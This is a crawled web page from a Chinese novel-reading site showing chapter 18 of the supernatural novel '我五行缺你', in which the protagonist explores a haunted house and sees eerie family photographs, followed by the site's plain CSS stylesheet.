

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xlws.kelehut.cc/chunaixiaoshuo/16/8209.html
body_size: 4573
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>第18章 妈妈和娃娃_我五行缺你小说全文免费阅读 - 修罗武神网</title>
    <meta name="keywords" content="我五行缺你小说,我五行缺你小说全文免费阅读" />
    <meta name="description" content="我五行缺你讲述的是二楼的灯光依旧十分阴暗，周嘉鱼还未动，便看见徐入妄从怀中掏出了一个物件。他仔细一看，却发现那是个精致的罗盘。罗盘不过巴掌大小，上面画着八卦，中间是一枚小小的指针。 徐入妄道：“能感" />
    <meta name="mobile-agent" content="format=html5; url=https://www.xiuluosxs.com/chunaixiaoshuo/16/" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css" />
    <link rel="stylesheet" type="text/css" href="/css/common.css" />
    <script type="text/javascript" src="/js/com.js"></script>
</head>
<body style="background: #f6f6f6;">
    <!------top.zj.start---------->
    <nav class="navbar navbar-default navbar-fixed-top">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-collapse" aria-expanded="false">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="/">修罗武神网</a>
                <form class="navbar-form navbar-left hidden-xs hidden-sm" method="post" name="searchform" id="searchform">
                    <input type="hidden" name="tbname" value="bookname" />
                    <input type="hidden" name="show" value="title,writer" />
                    <input type="hidden" name="tempid" value="1" />
                    <div class="input-group">
                        <input type="text" class="form-control" name="keyboard" placeholder="请输入书名或作者" />
                        <span class="input-group-btn">
                            <button class="btn btn-danger" type="button"><span class="glyphicon glyphicon-search"></span></button>
                        </span>
                    </div>
                </form>
            </div>
            <div class="collapse navbar-collapse" id="nav-collapse">
                <ul class="nav navbar-nav navbar-right">
                    <li><a href="/s/mh/">漫画全集</a></li>
                    <li><a href="/s/zpj/">小说作品集</a></li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">字体设置<span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            <li><a href="javascript:void(0)" id="xs">(小)16px</a></li>
                            <li role="separator" class="divider"></li>
                            <li><a href="javascript:void(0)" id="sm">(默认)18px</a></li>
                            <li role="separator" class="divider"></li>
                            <li><a href="javascript:void(0)" id="md">(中)20px</a></li>
                            <li role="separator" class="divider"></li>
                            <li><a href="javascript:void(0)" id="lg">(大)22px</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
        </div>
    </nav>
    <!------top.zj.end---------->
    <div class="container">
        <div class="m-panel">
            <div class="panel-heading">
                <ol class="breadcrumb">
                    <li><a href="/">首页</a></li>
                    <li><a href="/chunaixiaoshuo/16/">我五行缺你</a></li>
                </ol>
            </div>
            <div class="m-title col-md-12">
                <h1>
                    第18章 妈妈和娃娃
                    （1/3）
                </h1>
            </div>
            <div class="m-zjaa">
                <script>temp_wap2(9, 'xiuluosxs');</script>
            </div>
            <div id="contentn" class="panel-body">
                <div class="m-tpage">
                    <ul>
                        <li class="col-md-5 col-md-offset-2 col-xs-12 col-sm-12">上一章：<a href="/chunaixiaoshuo/16/8208.html">第17章 猜娃娃</a></li>
                        <li class="col-md-4 col-xs-12 col-sm-12">下一章：<a href="/chunaixiaoshuo/16/8210.html">第19章 比赛途中</a></li>
                    </ul>
                </div>
                <div class="m-zjaa">
                    <script>temp_wap2(10, 'xiuluosxs');</script>
                </div>
                <p>马上记住修罗武神网,为防止/百/度/转/码/无法阅读，请直接在浏览器中输入本站网址访问本站。最新网址收藏：<span style="color:#4876FF">www.xiuluosxs.com</span>，防止丢失。</p>
                <p>二楼的灯光依旧十分阴暗，周嘉鱼还未动，便看见徐入妄从怀中掏出了一个物件。他仔细一看，却发现那是个精致的罗盘。罗盘不过巴掌大小，上面画着八卦，中间是一枚小小的指针。</p>
                <p>徐入妄道：“能感觉到什么吗？”</p>
                <p>周嘉鱼环顾四周，点点头。这层楼的黑气比一楼还要更浓，让他觉得非常不舒服。</p>
                <p>徐入妄道：“我现在这层楼看看，你呢？”</p>
                <p>周嘉鱼稍作犹豫，决定还是跟着自己的感觉走：“我再上楼看看去。”</p>
                <p>徐入妄道：“好吧，注意安全。”</p>
                <p>周嘉鱼点点头，转身走了。</p>
                <p>周嘉鱼去了三楼，徐入妄低头看着自己的罗盘，周嘉鱼刚离开，他的罗盘便开始疯转起来，他微微挑眉，对着周嘉鱼离开的地方，投去一个颇有深意的眼神。</p>
                <p>周嘉鱼一个人上了三楼。三楼的风格却是和二楼差不多，摆放着不少活灵活现的娃娃，只是走廊之中还多了点别的东西。三楼的墙壁上，每隔几米，都挂着各种照片。</p>
                <p>有英俊的男主人，有美丽的女主人，还有他们可爱的孩子。这一家四口，被镶嵌在木制的相框里，对着来人甜甜的微笑，甜美的照片和这阴森的气氛简直格格不入。</p>
                <p>照片的内容非常齐全，从两人的婚礼，到第二个孩子出生，每个阶段的照片都未断过。</p>
                <p>周嘉鱼边走边看，他道：“太可惜了。”</p>
                <p>“对呀。”祭八在他脑子里回应，“一家四口呢，就都这么没了。”</p>
                <p>而且听小豆的语气，凶手似乎也没有找到，周嘉鱼心中正感叹，脚步却停了下来，不知不觉中，他走到了走廊的尽头。</p>
                <p>最后一幅照片，是四人的全家福，爸爸抱着女儿，妈妈牵着儿子，站在草地上，保持着那幸福的微笑。照片的对面，是上四楼的楼梯。因为之前小豆的叮嘱，周嘉鱼也没有要上去的意思，他正准备转身离开，却隐约间听到了一孩童的惨叫。</p>
                <p>“什么声音？”周嘉鱼惊道。</p>
                <p>祭八道：“好像是四楼传来的……”</p>
                <p>的确是四楼传来的，周嘉鱼屏息凝神，这一次，他非常清楚的听到了那声音是从四楼传来……</p>
                <p>周嘉鱼犹豫片刻，还是决定去看看，反正现在是在比赛，应该不会发生什么特别可怕的事。他转身缓缓上了四楼，然而在楼梯上即将拐角的时候，他回头看了一眼，这一眼，让他全身毛孔都直接炸开——只见原本挂在楼梯门口一家四口的照片里，两个孩子的脑袋不知道什么时候竟是朝一个方向歪了歪，而父母的头则朝着另一个方向歪着，他们的姿势如此诡异，连带着那笑容也让人毛骨悚然起来，看的周嘉鱼差点没一脚踩空。</p>
                <p>“卧槽。”周嘉鱼低骂一声，“这是什么？”</p>
                <p>祭八道：“你冷静，这肯定只是你的幻觉。”</p>
                <p>周嘉鱼说：“嗯？”</p>
                <p>祭八道：“有的东西，只有特殊的人才能看见，用科学的解释就是你和它的频率正好相符。”</p>
                <p>周嘉鱼听的懵懵懂懂。</p>
                <p>祭八继续道：“举个不恰当的例子，如果一个人在发抖，而你和他抖的频率是一眼的，那么在你们双方的眼里，你们都是静止不动的。”</p>
                <div class="tishi">
                    <p>如果看累了，收藏一下本页面，下次接着看。</p>
                </div>
            </div>
            <div class="pagebox"><a href="/chunaixiaoshuo/16/8209_2.html">本章节未完，点击这里继续阅读下一页（1/3）</a></div>
            <div class="m-zjaa">
                <script>temp_wap2(11, 'xiuluosxs');</script>
            </div>
            <div class="m-page">
                <a href="/chunaixiaoshuo/16/8208.html" class="btn btn-danger pull-left col-md-2 col-xs-3 col-sm-3">上一章</a>
                <a href="/chunaixiaoshuo/16/" class="btn btn-danger col-md-2 col-xs-4 col-sm-4 col-md-offset-3 col-xs-offset-1 col-sm-offset-2">返回目录</a>
                <a href="/chunaixiaoshuo/16/8210.html" class="btn btn-danger pull-right col-md-2 col-xs-3 col-sm-3">下一章</a>
            </div>
            <div class="m-zjaa">
                <script>temp_wap2(12, 'xiuluosxs');</script>
            </div>
            <div class="tuijian">
                小说推荐：
                <a href="/xiaoshuo/songjunruluowei/" target="_blank">送君入罗帷</a>
                <a href="/xiaoshuo/967/" target="_blank">浮生物语4（下）:天衣侯人</a>
                <a href="/xiaoshuo/wodejizhangdaren/" target="_blank">我的机长大人</a>
                <a href="/xiaoshuo/jiuzhouzhuyanji/" target="_blank">九州·朱颜记</a>
                <a href="/xiaoshuo/2943/" target="_blank">被读心后，作死女配洗白了</a>
                <a href="/xiaoshuo/dahuangjiandi/" target="_blank">大荒剑帝</a>
                <a href="/xiaoshuo/hnztgyjh/" target="_blank">和男主同归于尽后</a>
                <a href="/xiaoshuo/juepinxiaocunyi/" target="_blank">绝品小村医</a>
                <a href="/xiaoshuo/renbuyaolianzewudi/" target="_blank">人不要脸则无敌</a>
                <a href="/xiaoshuo/gaishirenwang/" target="_blank">盖世人王</a>
                <a href="/xiaoshuo/3190/" target="_blank">美漫：从丧尸宇宙开始</a>
                <a href="/xiaoshuo/rmysnzdgtrc/" target="_blank">热门元素男主的哥谭日常</a>
            </div>
        </div>
    </div>
    <footer>
        <div class="container">
            <div class="g-ft">
                <p>
                    修罗武神网提供《我五行缺你》小说全文阅读、内容收集自互联网和广大小说爱好者上传，如果发现侵犯您的权益，请及时联系本站处理小说我五行缺你。
                </p>
                <div class="m-copyright">
                    Copyright©2021 <a href="/chunaixiaoshuo/16/">我五行缺你</a> All Rights Reserved.
                </div>
            </div>
        </div>
    </footer>
    <a href="#" id="back-to-top"><span class="glyphicon glyphicon-chevron-up"></span></a>
    <script type="text/javascript" src="/js/jquery.min.js"></script>
    <script type="text/javascript" src="/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/js/jquery.cookie.js"></script>
    <script type="text/javascript" src="/js/Read.js"></script>
    <script>TJ();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xlws.kelehut.cc/css/common.css
body_size: 4129
content:
body {
    padding-top: 80px;
}
a {
    color: #428BD1;
}
*{outline:none}
.title {
    font-size: 16px;
    color: #2c3e50;
    font-weight: bold;
    padding: 10px;
}
#searchform {
    margin-top: 16px;
}
.m-stitle {
    padding: 6px 10px;
}
.m-search-nav{
	margin-bottom: 8px;
}
.m-stitle h1 {
    color: #2c3e50;
    font-size: 18px;
    font-weight: bold;
}
/*fm*/
.m-book_info{
    -webkit-box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
    background-color: #FFFFFA;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    position: relative;
    overflow: hidden;
    margin-bottom: 15px;
}
.m-infos {
    line-height: 32px;
    float: left;
    width: 76%;
    height: 32px;
    margin-top: 20px;
    border-bottom: 1px dashed rgb(220, 220, 220);
    margin-left: 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
/*封面三按钮后加*/
.m-book_info .m-read a.m-startedbtn,a.m-startedbtn:visited {
   display: block;
   float: left;
   width: 85px;
   height: 36px;
   line-height: 36px;
   text-align: center;
   border: 1px solid #5c91ed;
   background-color: #5c91ed;
   color:#fff;
   border-radius: 3px;
   margin-right: 10px;
   font-size:14px;
   text-decoration: none;
}
.m-book_info .m-read a.m-diralinks,a.m-diralinks:visited {
   display: block;
   float: left;
   width: 85px;
   height: 36px;
   line-height: 36px;
   text-align: center;
   border: 1px solid #5c91ed;
   color: #000;
   border-radius: 3px;
   margin-right: 10px;
   font-size:14px;
   text-decoration: none;
}
.m-book_info .m-read .m-startedbtn:hover {
   background-color: #3071A9;
   border: 1px solid #3071A9;
   color: #fff;
   text-decoration: none;
}
.m-book_info .m-read .m-diralinks:hover {
   color: #3071A9;
   border-color: #3071A9;
   background-color: transparent;
   text-decoration: none;
}

.m-book_info .m-read .scrolltobt{
    display: block;
    float: left;
    border: 1px solid #e85d46;
    border-radius: 3px;
    color: #de533c;
    font-size: 14px;
    width: 85px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    text-decoration: none;
}

.m-book_info h1 {
    float: left;
    font-size: 26px;
    font-weight: 400;
	margin:0;
    /*margin:-5px 0 0 0;*/
}
.m-infos span {
    padding-left: 10px;
    font-size: 12px;
    color: #666;
    display: inline;
}
.m-upd{
    width: 526px;
    line-height: 30px;
    height: 30px;
    float: left;
    margin-top: 5px;
    font-size:14px;
    margin-bottom: 10px;
}
.m-upd span{
    color: #fff;
    background-color: #e62727;
    padding: 2px 6px;
    font-size: 12px;
    display: inline-block;
    position: relative;
    margin-right: 10px;
    opacity: .9;
    border-radius: 2px 0 0 2px;
    height: 18px;
    line-height: 16px;
}
.m-upd span i{
    position: absolute;
    top: 50%;
    margin-top: -4px;
    right: -4px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 4px solid #e62727;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}
.m-upd a:hover{
    color: #FF4810;
}
.m-book_info p {
    float: left;
    width: 76%;
    color: #666;
    font-size: 14px;
    line-height: 22px;
    overflow: hidden;
    min-height: 44px;
    max-height: 92px;
    -webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    margin: 8px 0 5px 5px;
}
.updata {
    position: relative;
    float: left;
    line-height: 30px;
    overflow: hidden;
    color: #0ca64e;
    font-size: 14px;
    clear: both;
    border-top: #eee 1px solid;
    width: 100%;
    padding-left: 1em;
    padding-right: 10px;
    text-align: left;
}
.updata span{
    color: #fff;
    background-color: #5c91ed;
    padding: 2px 6px;
    font-size: 12px;
    display: inline-block;
    position: relative;
    margin-right: 10px;
    opacity: .9;
    border-radius: 2px 0 0 2px;
    height: 18px;
    line-height: 16px;
}
.updata a {
    line-height: 30px;
}
.updata a:hover{
    text-decoration: underline;
}
.updata em{
    line-height: 45px;
    height: 40px;
    position: absolute;
    display: inline-block;
}
.updata span i{
    position: absolute;
    top: 50%;
    margin-top: -4px;
    right: -4px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 4px solid #0ca64e;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}
/* zj list*/
.m-book-list {
    padding: 10px 15px 20px 15px;
    border-radius: 2px;
    background: #fff;
    overflow: hidden;
    box-shadow: 0 1px 2px rgba(0,0,0,.1);
    margin-bottom: 15px;
    position: relative;
}
.m-book-list .m-order{
    position: absolute;
    right: 0px;
    top: 0;
    margin-top: 20px;
    margin-right: 15px;
    border-radius: 3px;
    font-weight: bold;
    display: inline-block;
    width: 64px;
    height: 25px;
    line-height: 25px;
    color: #fff;
    text-align: center;
    background-color: #eee;
}
.m-book-list h2{
    text-align: center;
    font-size: 18px;
    padding-bottom: 15px;
    padding-top: 10px;
    font-weight: bold;
    color: #666;
    border-bottom: 1px dashed rgb(220, 220, 220);
    margin:0;
}
.m-book-list h3 {
    text-align: center;
    /*height: 30px; */
    /*line-height: 30px; */
    background: #ebebeb;
    font-size: 16px;
    color: #49b233;
    margin-top: -60px;
    border-top: 70px solid white;
    padding: 8px 0;
}
.m-book-list ul{zoom:1;overflow:hidden;margin:0;padding:0;}
.m-book-list ul li.line{width:700px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li.line2{width:345px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li.line3{width:230px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li.line4{width:172px;float:left;margin:0px 0px;height:40px;line-height:40px;overflow:hidden;font-size:14px;border-bottom: 1px dashed rgb(220, 220, 220);}
.m-book-list ul li a{background: url(../images/list-style.gif) 2px center no-repeat;padding-left:10px;}
.m-book-list ul li a:visited{color:#3071A9;}
.m-book-list ul li a:hover {color: #3071A9;}
/* img hover*/
.cover-block {
    float: left;
    position: relative;
    z-index: 1;
    margin: 20px 10px 10px 20px;
}
.cover-block .img-block .doc-info-imglink {
    -webkit-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    -moz-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    display: block;
        width: 136px;
    height: 172px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
}

.cover-block .img-block .doc-info-imglink .doc-info-img {
    width: 136px;
    height: 172px;
    background-color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-transform-style: initial!important;
    -moz-transform-style: initial!important;
    transform-style: initial!important;
}
.cover-block .ffk-able {
    position: relative
}

.cover-block .ffk-able .doc-info-imglink {
    padding-top: 0;
    background-color: #656566;
    -webkit-perspective: 1200px;
    -moz-perspective: 1200px;
    -ms-perspective: 1200px;
    perspective: 1200px;
    *background: 0 0;
}
.cover-block .ffk-able .doc-info-imglink .doc-info-img{
    transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    transition: transform .5s ease 0s;
    -moz-transition: -moz-transform .5s ease 0s;
    -ms-transition: -ms-transform .5s ease 0s;
    -webkit-transition: -webkit-transform .5s ease 0s
}
.cover-block .ffk-able .doc-info-imglink:hover {
    _zoom: 1
}
.cover-block a {
    hide-focus: expression( this.hideFocus=true );
    outline: 0;
}
.cover-block .ffk-able:hover .doc-info-imglink .doc-info-img {
    transform: rotateY(-20deg);
    -moz-transform: rotateY(-20deg);
    -ms-transform: rotateY(-20deg);
    -webkit-transform: rotateY(-20deg)
}
.m-link{
    display: block;
	padding: 0 10px;
	float: left;
}
.m-writer{
float:right;
color:#999;
font-size: 12px;
margin-top: 2px;
}
.m-list{
	overflow: hidden;
}
.m-list h3{
    font-size: 16px;
    font-weight: bold;
    height: 43px;
    background-color: #fbfbfb;
    margin: 0;
    border-bottom: 1px solid #ddd;
    line-height: 45px;
    text-align: center;
}
.m-list-group{
	padding-left: 0;
    margin-bottom: 1px;
    overflow: hidden;
}
.m-list-item{
	position: relative;
    display: block;
    padding: 10px 15px;
    background-color: #fff;
    border-bottom: 1px dashed #ddd;
}
.m-bd-list ul{
    margin:0;
    padding:0;
}
.m-bd-list li{
    border-bottom: 1px solid #f2f2f2;
    background: #fff;
    overflow: hidden;
    padding: 6px;
}
.m-bd-list li .m-pic-box {
    display: inline;
    float: left;
    width: 78px;
    height: 98px;
}
.m-bd-list li .m-pic-box  .pic {
    width: 78px;
    height: 98px;
    box-shadow: 0 1px 1px rgba(0,0,0,.4);
    }
.m-bd-list li .m-info-box {
    height: 98px;
    position: relative;
    overflow: hidden;
    padding-left: 10px;
}
.m-bd-list li .m-info-box .m-tt{
    font-weight: bold;
    height: 23px;
    overflow: hidden;
    font-size: 14px;
}
.m-bd-list li .m-info-box .m-tt a{
color: #29343d;
}
.m-bd-list li .m-info-box .m-tt a:hover{
color:#f50;
}
.m-text {
    height: 18px;
    line-height: 18px;
    color: #666;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    font-size: 12px;
}
/*zj*/
.m-panel{
    margin-bottom: 20px;
    background: #F0F0F0;
    overflow: hidden;
    border-radius: 5px;
    -webkit-box-shadow: 0 1px 3px rgba(26,26,26,.1);
    box-shadow: 0 1px 3px rgba(26,26,26,.1);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.m-path{
    padding: 0px 0px;
}
.m-title {
    padding: 15px;
    box-shadow: 0 0.5px 0px 0 rgba(0,0,0,.1);
    overflow: hidden;
}
.m-title h1{
    font-size: 30px;
    line-height: 36px;
    margin: 6px 0px;
    color: #212121;
    font-weight: 400;
    text-align: center;
}
.m-tpage {
    overflow: hidden;
    padding: 5px 0px 15px;
    margin: 0 auto;
}
.m-page {
    overflow: hidden;
    padding: 10px 15px;
    margin: 0 auto;
    border-top: 1px solid #e2e2e2;
}
#contentn {
    font-size: 18px;
    overflow: hidden;
    line-height: 1.8em;
    font-family: "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
    /*    padding: 20px;*/
}
#contentn p{
    text-indent: 2em;
    padding-bottom: 1.5em;
}
#contentn img{
    display: block;
    margin: 0 auto;
    width: 100%;
}

#content {
    font-size: 18px;
    overflow: hidden;
    line-height: 1.8em;
    font-family: "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";
    /*    padding: 20px;*/
}

    #content p {
        text-indent: 2em;
        padding-bottom: 1.5em;
    }

    #content img {
        display: block;
        margin: 0 auto;
        width: 100%;
    }



.m-zwpc{
    float: left;
    padding-right: 10px;
}
.m-zwpc2{
    float: right;
    padding-left: 10px;
}
.m-zwwap{
margin: 0 auto;
}
#back-to-top{
    position: fixed;
    right: 10px;
    bottom: 10px;
    background: #1a73e8;
    color: #ffffff;
    text-align: center;
    border-radius: 2px;
    z-index: 1;
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: none;
}
#back-to-top:hover {
    background: #4285f4;
}
#tj{
display: none;
}
.g-ft{
    background-color: #fff;
    margin: 0 auto;
    min-height: 80px;
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
    border-radius: 2px 2px 0px 0px;
    margin-top: 10px;
}
.g-ft p {
    line-height: 24px;
    padding: 15px 15px 10px;
    text-align: center;
    font-size: 12px;
    color: #222;
}
.m-links{
    padding: 0 10px;
    overflow: hidden;
    height: 42px;
    line-height: 44px;
}
.m-links span{
    float: left;
    font-size: 14px;
}
.m-links ul{
    float: left;
    overflow: hidden;
    margin: 0;
    list-style: none;
    padding: 0;
}
.m-links ul li{
    float: left;
    padding-left: 10px;
    text-align: center;
    line-height: 46px;
}
.m-links li a{
    color: #949494;
    font-family: "å¾®è½¯é›…é»‘", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 28px;
}
.m-links ul li a:hover {
    color: #D14836;
}
.m-copyright{
    line-height: 30px;
    font-size: 14px;
    text-align: center;
    border-top: 1px solid #f5f5f5;
}
.m-copyright a{
    color: #3071A9;
    font-size: 14px;
}
/*mh nr*/
.m-path {
    height: 40px;
    position: relative;
    background: #fff;
    text-indent: 10px;
    color: #ff6766;
    padding:0;
    margin-top: -10px;
    margin-bottom: 2px;
    border-bottom: 1px solid #eee;
}
.m-path h1 {
    font-size: 14px;
    line-height: 40px;
    width: 80%;
    height: 100%;
    overflow: hidden;
    color: #ccc;
}
.manga-page {
    position: absolute;
    top: 10px;
    right: 5px;
    font-weight: bold;
    font-size: 14px;
}
.m-path-title a{
    color: #ff6766; 
}
.action-list {
    /*
    background-image: linear-gradient(to bottom,#f6f6f6,#eee);
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    */
    width: 100%;
    height: 42px;
    text-align: center;
    background-color: #fff;
    margin: 10px 0;
}

.action-list a {
    float: left;
    width: 23%;
    margin: 0 1%;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: 1px solid #ff6766;
    border-radius: 5px;
    color: #000;
    font-size: 14px;
}
.manga-box {
    padding: 0;
    position: relative;
}
.manga-loading {
    position: absolute;
    top: 10px;
    left: 50%;
    width: 120px;
    margin-left: -60px;
    text-align: center;
    z-index: 800;
    background-color: rgba(0,0,0,.4);
    color: #fff;
    border-radius: 12px;
    height: 24px;
    line-height: 24px;
    font-size: 12px;
    display: none;
}
.manga-panel-box {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 600;
}
.manga-panel-prev, .manga-panel-next {
    width: 50%;
    height: 100%;
    text-align: center;
    float: left;
    color: transparent;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.manga-box img {
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
}
.manga-panel-on {
    background-color: rgba(0,0,0,.5);
    border: none;
    color: #fff;
    border-right: 1px solid rgba(255,255,255,.8);
}
.manga-panel-prev span, .manga-panel-next span {
    position: fixed;
    height: 100%;
    top: 50%;
    width: 100px;
    text-align: center;
    line-height: 30px;
    margin-left: -50px;
    margin-top: -15px;
}

.main{
padding-top: 0px;
    
}

@media (max-width: 990px) {
        .navbar-brand {
        height: 50px;
        font-size: 26px;
        line-height: 50px;
        font-weight: 400;
        letter-spacing: 4px;
        font-family: 微软雅黑, "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding: 0px 0px 0px 15px;
        margin-left: 5px;    
        }
        body {
        padding-top: 60px;
        }
        .m-book_info {
    padding-top: 20px;
    text-align: center;
         }
         .m-read{padding-left: 1em;}
		 .cover-block {
    float: none;
    text-align: center;
    margin: 0;
}
        .cover-block .img-block .doc-info-imglink {
    /* -webkit-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6); */
    -moz-box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    box-shadow: 0 1px 16px 0 rgba(153,153,153,.6);
    display: block;
    width: 112px;
    height: 138px;
    /* -webkit-border-radius: 3px; */
    border-radius: 3px;
    /* position: relative; */
    margin: 0 auto;
        }

        .cover-block .img-block .doc-info-imglink .doc-info-img {
        width: 112px;
        height: 138px;
        background-color: #fff;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        -webkit-transform-style: initial!important;
        -moz-transform-style: initial!important;
        transform-style: initial!important;
        }
    .m-infos {
    line-height: 32px;
    float: none;
    border-bottom: none;
    margin-left: 0;
    width: auto;
    text-align: left;
    height: auto;
        }
   
	.m-book_info h1 {
    /* float: left; */
    font-size: 26px;
    font-weight: 400;
    margin: 0;
    text-align: center;
	width:100%;
        }
        .m-infos span {
    font-size: 14px;
    line-height: 18px;
    color: #666;
    display: block;
    clear: both;
    padding: 8px 0 0 0;
    text-indent: 3em;
        }
        .m-book_info p {
        float: none;
        width: 100%;
        color: #666;
        font-size: 14px;
        line-height: 24px;
        overflow: hidden;
        min-height: 44px;
        max-height: 96px;
        -webkit-line-clamp: 5;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        text-overflow: ellipsis;
        margin: 8px 0;
        padding: 0 1em;
		text-align:left;
		text-indent:2em;
        }
        .m-upd {
    width: 100%;
    line-height: 30px;
    height: 30px;
    float: left;
    /*margin-left: 5px;*/
    font-size: 14px;
    padding: 0 1em;
    text-align: left;
	overflow: hidden;
        }
        .m-book-list h2{
        	text-align: left;
        }
        .m-book-list ul li.line3 {
        width: 100%;
        float: left;
        margin: 0px 0px;
        height: 40px;
        line-height: 40px;
        overflow: hidden;
        font-size: 14px;
        border-bottom: 1px dashed rgb(220, 220, 220);
        }
        #back-to-top {
        bottom: 150px;
        }
}

.tuijian{font-size:13px; margin-bottom: 10px; line-height: 2em;padding: 10px;}
.tuijian a {color:#5c91ed;}
.tishi{color:red;font-size:16px;text-align: center;}

.pagebox {text-align: center;font:bold 16px/34px arial;}
.pagebox a {display:inline-block;height:34px;border:1px solid #e85d46;border-radius: 3px;color: #de533c; margin:3px;padding-left:4px; text-decoration: none;}



--- FILE ---
content_type: application/javascript
